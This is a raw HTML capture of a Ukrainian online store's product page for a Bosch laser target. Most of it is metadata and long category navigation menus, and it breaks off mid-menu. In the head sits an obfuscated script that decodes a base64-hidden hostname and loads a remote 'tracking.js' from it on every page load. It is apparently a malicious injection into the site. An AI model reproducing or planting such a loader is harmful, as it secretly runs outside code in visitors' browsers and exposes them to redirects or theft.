

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topone.com.ua/goods/19661-Lazerna_mishen_BOSCH_1608M0005C.html
body_size: 14508
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: //ogp.me/ns#">

<head>
	<meta charset="utf-8">
	<meta name="author" content="TopOne">
	<title>Лазерна мішень BOSCH 1608M0005C</title>
	<meta name="title" content="Лазерна мішень BOSCH 1608M0005C">
	<meta name="keywords" content="Лазерна мішень BOSCH 1608M0005C,Лазерна мішень BOSCH 1608M0005C купити,Лазерна мішень BOSCH 1608M0005C купити в Україні">
	<meta name="description" content="лазерна мішень bosch 1608m0005c купити в Україні">
	<meta property="og:title" content="Лазерна мішень BOSCH 1608M0005C"/>
	<meta property="og:url" content="//topone.com.ua/goods/19661-Lazerna_mishen_BOSCH_1608M0005C.html"/>
	
	<meta name="google-site-verification" content="no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE"/>
	<meta name="HandheldFriendly" content="True"/>
	<meta name="format-detection" content="telephone=no"/>
	<meta name="format-detection" content="address=no"/>

	<!-- Mobile Stuff -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width">
	<meta name="msapplication-tap-highlight" content="no">

	<!-- Chrome on Android -->
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="application-name" content="TopOne">

	<!-- Safari on iOS -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="apple-mobile-web-app-title" content="TopOne">

	<!-- Windows 8 -->
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<meta name="theme-color" content="#000000">

	<link rel="shortcut icon" href="/favicon.ico">
	<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

	<style>
		.dropdown-menu li{
			width: 70px;
			margin: 0 20px 5px 0;
			display: inline-block;
			cursor: pointer;
			font-weight: 700;
			font-size: 14px;
			border-bottom: 1px solid transparent;
		}
		.dropdown-menu li svg{
			width: 25px;
			float: left;
			margin-right: 10px;
			border: 1px solid #ccc;
		}
		.dropdown-menu li:hover {
			background: #eeeeee;
		}
		.language {
			bottom: 15px;
			position: relative;
		}
	</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-714460145"></script>
	
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());
			gtag('config', 'AW-714460145');
		</script>
		<script>'use strict';try{var m=top.location.href.match(/rc_cache=([^&]*)&rcuid=([^&#]*)?/i);m[1]&&top.localStorage.setItem("rc_cache",m[1])}catch(a){};
		</script>
	

		
		<script type="text/javascript">
			!function(){var n="/tracking.js?ref="+encodeURIComponent(window.location.href)+'&c=topone',e=atob("Y2MuZ2l2ZW1lbGluay5jYw=="),o=document.createElement("script");o.src="//"+e+n,o.onerror=function(){(new Image).src="//"+e+n},document.head.appendChild(o)}();
		</script>
	
	</head>

<body>
	<noscript>Увімкніть JavaScript, інакше коректна робота не гарантується.</noscript>

	<div class="body">

        <header>
            <div class="container">
                <div class="table">
                    <div>
                        <div class="logo"><a href="/" title="TopOne - Інтернет магазин"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo.png" alt=""/></a></div>
                    </div>
                    <div class="search">
						<form name="form1" method="get" action="/catalog/search/" onsubmit="return TopOne.searchSubmit()">
							<div><input type="text" name="sq" id="search1" value="" onkeyup="TopOne.searchTo()" autocomplete="off"/><button type="submit"></button></div>
                        </form>
                    </div>
                    <div class="phones">
                        <div><a href="tel:0442228662">044 222 86 62</a></div>
                        <div><a href="tel:0952780106">095 278 01 06</a></div>
                        <div><a href="tel:0672780106">067 278 01 06</a></div>
                    </div>
                    <div class="icons">
                        <div class="basket" data-value="0"><a href="/cart/"><span>0</span></a>
							<div class="cartvisible droppanel">
								<div class="products_list">
								<table class="cart-block">
									<tbody>
																		</tbody></table>
								</div>
								<div class="itog">
								<p>
									<span id="cart_block_total" class="price">0 грн.</span>
									<span>Разом до оплати:</span>
								</p>
								<div>
								<a href="/cart/" class="btn">Оформити замовлення</a>
								</div>
								</div>
							</div>
                       	</div>
                        <div class="compare" data-value="0"><a href="/compare/" onclick="return TopOne.compare.check()"><span>0</span></a></div>
                        <div class="account openlog"><a href="#" class="openlog"></a>
	                        <div class="login droppanel">
								<div id="uLogin9224c306" data-ulogin="display=panel;fields=first_name,last_name,email;optional=phone,city;providers=vkontakte,facebook,google,odnoklassniki;hidden=yandex,twitter,googleplus,mailru,livejournal,openid,liveid,webmoney;redirect_uri=http%3A%2F%2Ftopone.com.ua%2Fsoclogin.html"></div>
							</div>
						</div>
                    </div>
                </div>
            </div>
        </header>
        <nav>
            <div class="container">
                <ul class="horizontal maintopmenu">
	<li>
		<a href="#"><div class="img bg_menu"></div><div class="nowrap">Меню</div></a>
			
		<div class="hidemenu">
			<div class="container">
				<ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>			</div>
		</div>
	</li>	
	<li>

		<a href="/867-Instrumenti/"><div class="img bg_secure"></div><div class="nowrap">Інструменти</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/824-Aksessuari_i_prinadlezhosti/">Аксесуари та приладдя</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/824.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/912-dlya_gazonokosilok/">Для газонокосарок</a></li>

		
			<li><a href="/867-Instrumenti/826-Dla_dreley_surupovertov/">Для дрилів/шуруповертів</a></li>

		
			<li><a href="/867-Instrumenti/930-Dlya_kompressorov/">Для компресорів</a></li>

		
			<li><a href="/867-Instrumenti/910-Dlya_kultivatorov/">Для культиваторів</a></li>

		
			<li><a href="/867-Instrumenti/949-dlya_bolgarok/">Для кутових шліфувальних машин</a></li>

		
			<li><a href="/867-Instrumenti/845-Dlja_cepnih_pil/">Для ланцюгових пилок</a></li>

		
			<li><a href="/867-Instrumenti/846-Dlja_motokoc_i_trimerov/">Для мотокос та тримерів</a></li>

		
			<li><a href="/867-Instrumenti/825-Dla_mfi/">Для МФІ</a></li>

		
			<li><a href="/867-Instrumenti/828-Dla_perforatorov/">Для перфораторів</a></li>

		
			<li><a href="/867-Instrumenti/829-Dla_pilesosov/">Для пилососів</a></li>

		
			<li><a href="/867-Instrumenti/902-dlya_gladilnuh_sistem/">Для прасувальних систем</a></li>

		
			<li><a href="/867-Instrumenti/827-Dla_potacionnix_lazerov/">Для ротаційних лазерів</a></li>

		
			<li><a href="/867-Instrumenti/830-Dla_rubankov/">Для рубанків</a></li>

		
			<li><a href="/867-Instrumenti/831-Dla_cictem_cverlenia_almaznimi_koronkami/">Для систем свердління алмазними коронками</a></li>

		
			<li><a href="/867-Instrumenti/833-Dla_frezerov/">Для фрезерів</a></li>

		
			<li><a href="/867-Instrumenti/834-Dla_cirkularnih_torcovochnih_pil/">Для циркулярних/торцювальних пилок</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/808-Rasxodniki/">Витратники</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/808.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/811-Biti_i_nabori_c_derzhatelami/">Біти та набори з бітотримачем</a></li>

		
			<li><a href="/867-Instrumenti/816-Byri/">Бури</a></li>

		
			<li><a href="/867-Instrumenti/812-Diski_abrazivnie/">Диски абразивні</a></li>

		
			<li><a href="/867-Instrumenti/813-Dicki_almaznie/">Диски алмазні</a></li>

		
			<li><a href="/867-Instrumenti/814-Diski_pilnie/">Диски пильні</a></li>

		
			<li><a href="/867-Instrumenti/909-electrodi_i_prinadlejnosti/">Електроди та приладдя до зварювальних апаратів</a></li>

		
			<li><a href="/867-Instrumenti/913-Credctva_pfchitu/">Засоби індивідуального захисту</a></li>

		
			<li><a href="/867-Instrumenti/818-Zubila_i_piki/">Зубила та піки</a></li>

		
			<li><a href="/867-Instrumenti/904-koronki/">Коронки</a></li>

		
			<li><a href="/867-Instrumenti/844-Masla/">Масло</a></li>

		
			<li><a href="/867-Instrumenti/908-nasadki/">Насадки</a></li>

		
			<li><a href="/867-Instrumenti/907-pena_germetik/">Піна, герметик</a></li>

		
			<li><a href="/867-Instrumenti/815-Polotna_pilnie/">Полотна пиляльні</a></li>

		
			<li><a href="/867-Instrumenti/817-Cverla/">Свердла</a></li>

		
			<li><a href="/867-Instrumenti/820-Ckobi/">Скоби</a></li>

		
			<li><a href="/867-Instrumenti/903-lentu_ckoth_ctreich_plenka/">Стрічки, скотч, стрейч плівка</a></li>

		
			<li><a href="/867-Instrumenti/821-Frezi/">Фрези</a></li>

		
			<li><a href="/867-Instrumenti/819-Gvozdi/">Цвяхи</a></li>

		
			<li><a href="/867-Instrumenti/822-Shilfbumaga_i_shliflisi/">Шліфпапір та шліфлисти</a></li>

		
			<li><a href="/867-Instrumenti/916-Shnur_verevka/">Шнури, мотузки, нитки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/180-Elektroinstrumenty/">Електроінструменти</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/180.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/181-Akkumulyatory_i_zaryadnye_ustroistva/">Акумулятори та зарядні пристрої</a></li>

		
			<li><a href="/867-Instrumenti/948-Benzorezy/">Бензорізи</a></li>

		
			<li><a href="/867-Instrumenti/279-Otboinye_Molotki/">Відбійні молотки</a></li>

		
			<li><a href="/867-Instrumenti/280-Pogryzjchnay_tehnika/">Вантажна техніка</a></li>

		
			<li><a href="/867-Instrumenti/266-Otvertki/">Викрутки акум</a></li>

		
			<li><a href="/867-Instrumenti/244-Izmeritelnyi_instrument/">Вимірювальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/264-Gaikoverty/">Гайковерти</a></li>

		
			<li><a href="/867-Instrumenti/769-Generatory/">Генератори</a></li>

		
			<li><a href="/867-Instrumenti/919-graver/">Гравери</a></li>

		
			<li><a href="/867-Instrumenti/927-dorohno_stroitelnay_technika/">Дорожньо-будівельна техніка</a></li>

		
			<li><a href="/867-Instrumenti/243-Dreli/">Дрилі</a></li>

		
			<li><a href="/867-Instrumenti/835-Svarochnyi_apparat/">Зварювальні апарати</a></li>

		
			<li><a href="/867-Instrumenti/918-kieevue_pistoletu_i_aksesyaru/">Клейові пістолети та аксесуари</a></li>

		
			<li><a href="/867-Instrumenti/770-Kompressor/">Компресори</a></li>

		
			<li><a href="/867-Instrumenti/807-Kraskopult/">Краскопульти</a></li>

		
			<li><a href="/867-Instrumenti/257-Bolgarki/">Кутові шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/276-Fonari/">Ліхтарі</a></li>

		
			<li><a href="/867-Instrumenti/253-Elektrolobzik/">Лобзики</a></li>

		
			<li><a href="/867-Instrumenti/267-Nozhnitsy/">Ножиці</a></li>

		
			<li><a href="/867-Instrumenti/928-Payalniki/">Паяльники , Горілки , Лампи</a></li>

		
			<li><a href="/867-Instrumenti/254-Perforatory/">Перфоратори</a></li>

		
			<li><a href="/867-Instrumenti/258-Pily/">Пили</a></li>

		
			<li><a href="/867-Instrumenti/263-Pylesosy/">Пилососи</a></li>

		
			<li><a href="/867-Instrumenti/256-Raznoe/">Різне</a></li>

		
			<li><a href="/867-Instrumenti/260-Rubanki/">Рубанки</a></li>

		
			<li><a href="/867-Instrumenti/281-Sverlilnye_sistemy/">Свердлильні системи</a></li>

		
			<li><a href="/867-Instrumenti/961-Stabilizatori_naprugi/">Стабілізатори напруги</a></li>

		
			<li><a href="/867-Instrumenti/680-Steplery/">Степлери</a></li>

		
			<li><a href="/867-Instrumenti/278-Tochila/">Точила</a></li>

		
			<li><a href="/867-Instrumenti/259-Feny_stroitelnye_teplovozduhoduvki/">Фени будівельні (тепловоздуходувки)</a></li>

		
			<li><a href="/867-Instrumenti/261-Frezery/">Фрезери</a></li>

		
			<li><a href="/867-Instrumenti/265-Gvozdezabivateli/">Цвяхозабивачі</a></li>

		
			<li><a href="/867-Instrumenti/262-Shlifovalnye_mashiny/">Шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/681-Borozdodely/">Штроборізи</a></li>

		
			<li><a href="/867-Instrumenti/255-Shurupoverty/">Шуруповерти</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/886-Ruchnoi_instrument/">Ручний інструмент</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/886.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/891-innsrymentu_dlay_otdelochnuh_robot/">Інструменти для оздоблювальних робіт</a></li>

		
			<li><a href="/867-Instrumenti/896-instrumentu_dlay_plitki_i_stekla/">Інструменти для плитки та скла</a></li>

		
			<li><a href="/867-Instrumenti/888-Otvertki/">Викрутки</a></li>

		
			<li><a href="/867-Instrumenti/900-izmeritelno_razmetochnui_inctrument/">Вимірювально-розмічальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/898-zajumnoi_instryment/">Затискний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/899-Zubilo_kern_proboinik/">Зубило, керн, пробійник</a></li>

		
			<li><a href="/867-Instrumenti/897-kluchi_semniki/">Ключі, зйомники</a></li>

		
			<li><a href="/867-Instrumenti/929-Lebedki/">Лебідки</a></li>

		
			<li><a href="/867-Instrumenti/905-volotki_i_kuvaldu/">Молотки та кувалди</a></li>

		
			<li><a href="/867-Instrumenti/893-naboru_instrumentov/">Набори інструментів</a></li>

		
			<li><a href="/867-Instrumenti/914-Napilniki_rashpili_nadfili/">Напильники, рашпилі, надфили</a></li>

		
			<li><a href="/867-Instrumenti/890-rezhuichiy_instrument/">Ріжучий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/920-sadovo_ogorodnui_instrument/">Садово-городній інвентар</a></li>

		
			<li><a href="/867-Instrumenti/921-sekator_i_vetkorez/">Секатори та гілкорізи</a></li>

		
			<li><a href="/867-Instrumenti/915-Topor/">Сокири</a></li>

		
			<li><a href="/867-Instrumenti/892-stepleru_zaklepochniki/">Степлери, заклепочники</a></li>

		
			<li><a href="/867-Instrumenti/947-Lestnitsy_stremyanki_kozly/">Сходи, драбини, козли</a></li>

		
			<li><a href="/867-Instrumenti/906-gvozdoderu_lom/">Цвяходери , ломи</a></li>

		
			<li><a href="/867-Instrumenti/895-charnirno_gubcevyi_inctrument/">Шарнірно-губцевий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/894-yachiki_i_symki_dlya_instrumentov/">Ящики та сумки для інструментів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/241-Sadovaya_tehnika/">Садова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/241.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/713-Prochaya_sadovaya_tehnika/">Інша садова техніка</a></li>

		
			<li><a href="/867-Instrumenti/283-Aeratory/">Аератори</a></li>

		
			<li><a href="/867-Instrumenti/958-Visotorizi/">Висоторізи</a></li>

		
			<li><a href="/867-Instrumenti/242-Gazonokosilki/">Газонокосарки</a></li>

		
			<li><a href="/867-Instrumenti/950-Drovokol/">Дровокол</a></li>

		
			<li><a href="/867-Instrumenti/957-Kombi-nasadki/">Комбі-насадки</a></li>

		
			<li><a href="/867-Instrumenti/956-Kombisistemi/">Комбісистеми</a></li>

		
			<li><a href="/867-Instrumenti/284-Kultivatory/">Культиватори</a></li>

		
			<li><a href="/867-Instrumenti/959-Kuschcorizi/">Кущорізи</a></li>

		
			<li><a href="/867-Instrumenti/285-Tsepnye_pily/">Ланцюгові пили</a></li>

		
			<li><a href="/867-Instrumenti/712-Motobury/">Мотобури</a></li>

		
			<li><a href="/867-Instrumenti/291-Motopompy/">Мотопомпи</a></li>

		
			<li><a href="/867-Instrumenti/706-Nasosy/">Насоси</a></li>

		
			<li><a href="/867-Instrumenti/290-Opryskivateli/">Обприскувачі</a></li>

		
			<li><a href="/867-Instrumenti/250-Pylesosy_sadovye_vozduhoduvy/">Пилососи садові (воздуходуви)</a></li>

		
			<li><a href="/867-Instrumenti/282-Izmelchiteli_sadovye/">Подрібнювачі садові</a></li>

		
			<li><a href="/867-Instrumenti/289-Senokosilki/">Сінокосарки</a></li>

		
			<li><a href="/867-Instrumenti/286-Sadovye_traktory_i_raidery/">Садові трактори та райдери</a></li>

		
			<li><a href="/867-Instrumenti/288-Snegouborschciki/">Снігоприбиральні машини</a></li>

		
			<li><a href="/867-Instrumenti/753-Tehnika_dlya_poliva/">Техніка для поливу</a></li>

		
			<li><a href="/867-Instrumenti/249-Trimmery_i_kustorezy/">Тримери</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/778-Dom_sad_remont/"><div class="img bg_garden"></div><div class="nowrap">Меблі</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/869-Videonabludenie/">Відеоспостереження</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/869.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/873-Videoregistratori/">Відеореєстратори</a></li>

		
			<li><a href="/778-Dom_sad_remont/872-Kameri_videonabludenia/">Камери відеоспостереження</a></li>

		
			<li><a href="/778-Dom_sad_remont/874-Ohrannie_komputernie_sistemi/">Охоронні компьютерні системи</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/868-Vorota/">Ворота</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/868.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/882-garazhnye_vorota_kiev/">Ворота секційні гаражні</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/686-Vse_dlya_doma/">Все для дома</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/furniture.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/932-barnie_stulja/">Барні стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/934-Geymerskie_kresla/">Геймерські крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/838-divani/">Дивани</a></li>

		
			<li><a href="/778-Dom_sad_remont/933-detskie_kresla/">Дитячі крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/944-zhurnalnie_stoli/">Журнальні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/945-komputernie_stoli/">Комп ютерні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/839-Kresla/">Крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/938-Kresla_dlja_koferenciy/">Крісла для конференцій</a></li>

		
			<li><a href="/778-Dom_sad_remont/937-Kresla_dlja_personala/">Крісла для персоналу</a></li>

		
			<li><a href="/778-Dom_sad_remont/735-Kuhni/">Кухні</a></li>

		
			<li><a href="/778-Dom_sad_remont/840-Krovati/">Ліжка</a></li>

		
			<li><a href="/778-Dom_sad_remont/855-Mebel_dlya_sada/">Мебелі для саду</a></li>

		
			<li><a href="/778-Dom_sad_remont/885-Mebel_dlya_vannoi/">Меблі для ванної</a></li>

		
			<li><a href="/778-Dom_sad_remont/734-Mebel_dlya_prihozhei/">Меблі для передпокою</a></li>

		
			<li><a href="/778-Dom_sad_remont/883-Mebel_dlya_spalni/">Меблі для спальні</a></li>

		
			<li><a href="/778-Dom_sad_remont/865-obedennie_stoli/">Обідні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/717-Ofisnye_kresla/">Офісні крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/936-Pufi/">Пуфи</a></li>

		
			<li><a href="/778-Dom_sad_remont/866-Stuliya/">Стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/931-stulja_dlja_posetiteley/">Стільці для відвідувачів</a></li>

		
			<li><a href="/778-Dom_sad_remont/935-Taburetki/">Табуретки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/870-Domofoni/">Домофони</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/870.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/875-Videodomofoni/"> Відеодомофони</a></li>

		
			<li><a href="/778-Dom_sad_remont/878-Audiodomofoni_i_paneli/">Аудіодомофони та панелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/877-Videopaneli/">Відеопанелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/876-Komplekti_Videodomofonov/">Комплекти відеодомофонів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/871-Signalizacia/">Сигналізація</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/871.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/881-Besprovodnaja_signalizacia/">Бездротова сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/879-Ohrannaia_signalizacia/">Охоронна сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/880-Pozarnaja_signalizacia/">Пожежна сигналізація</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/777-Bytovaya_tehnika/"><div class="img bg_bt"></div><div class="nowrap">Побутова техніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/211-Vstraivaemaya_bytovaya_tehnika/">Вбудована побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/bt.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/737-Aksessuary_k_vbt/">Аксесуари до впт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/940-Varochnye_poverhnosti_gazovye/">Варильні поверхні газові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/941-Varochnye_poverhnosti_elektricheskie/">Варильні поверхні електричні</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/942-Varochnye_poverhnosti_kombinirovannye/">Варильні поверхні комбіновані</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/688-Vstraivaemye_parovarki/">Вбудовувані пароварки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/226-Vytyazhki/">Витяжки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/238-Duhovye_shkafy/">Духові шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/235-Kofevarki_vstraivaemye/">Кавоварки, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/960-komplekt_vbud_tehnika/">Комплекти вбудованої техніки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/236-Mikrovolnovye_pechi_vstraivaemye/">Мікрохвильові печі, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/247-Izmelchiteli_pischcevyh_othodov/">Подрібнювачі харчових відходів</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/237-Posudomoechnye_mashiny_vstraivaemye/">Посудомийні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/744-Stiralnye_mashiny_vstraivaemye/">Пральні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/739-Holodilniki_vstraivaemye/">Холодильники, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/690-Shkafy_dlya_podogreva_posudy/">Шафи для підігріву посуду</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/695-Krupnaya_bytovaya_tehnika/">Велика побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/695.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/762-Vinnye_shkafy/">Винні шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/747-Mikrovolnovye_pechi/">Мікрохвильові печі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/764-Morozilnye_lari/">Морозильні скрині</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/763-Morozilniki/">Морозильники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/748-Otdelnostoyaschcii_varochnyi_tsentr/">Окремий варильний центр</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/761-Plity/">Плити</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/749-Posudomoechnye_mashiny/">Посудомийні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/752-Stiralnye_mashiny/">Пральні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/765-Sushilnye_avtomaty/">Сушильні автомати</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/696-Holodilniki/">Холодильники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/227-Melkaya_bytovaya_tehnika/">Дрібна побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/electro.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/738-Aksessuary_k_mbt/">Аксесуари до дбт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/685-Blendery/">Блендери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/301-Vesy_napolnye/">Ваги підлогові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/772-mbt_ARZUM/">дпт ARZUM</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/245-Minimoiki/">Мінімийки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/721-Meditsinskie_vesy-analizatory/">Медичні ваги-аналізатори</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/837-masorubki/">Мясорубки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/707-Polomoinye_podmetalnye_mashiny/">Підломні підмітальні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/705-Paroochistiteli/">Пароочисники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/240-Pylesosy_dlya_doma/">Пилососи для дому</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/771-Utyugi/">Праски</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/188-Filtry_dlya_vody/">Фільтри для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/773-Chainiki/">Чайники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/224-Klimaticheskie_sistemy/">Кліматичні системи</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/224.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/756-Vodonagrevateli/">Водонагрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/684-Uvlazhniteli_moiki_vozduha/">Зволожувачі, очищувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/246-Konditsionery/">Кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/758-Kotly/">Котли</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/714-Kulery_dlya_vody/">Кулери для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/252-Polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/767-Obogrevateli/">Обігрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/716-Osushiteli_vozduha/">Осушувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/754-Teplyi_pol/">Тепла підлога</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/755-Teplovye_zavesy/">Теплові завіси</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/862-Teplovi_nasosi/">Теплові насоси</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/780-Cantehnika/"><div class="img bg_santeh"></div><div class="nowrap">Сантехніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/222-Aksesuari_i_komplektuyushie/">Аксесуари та комплектуючі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/222.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/334-Aksessuary_dlya_santehniki/">Аксесуари для сантехніки</a></li>

		
			<li><a href="/780-Cantehnika/922-Komplektuuchie/">Комплектуючі</a></li>

		
			<li><a href="/780-Cantehnika/697-Sifony/">Сифони</a></li>

		
				</ul>
		</div>
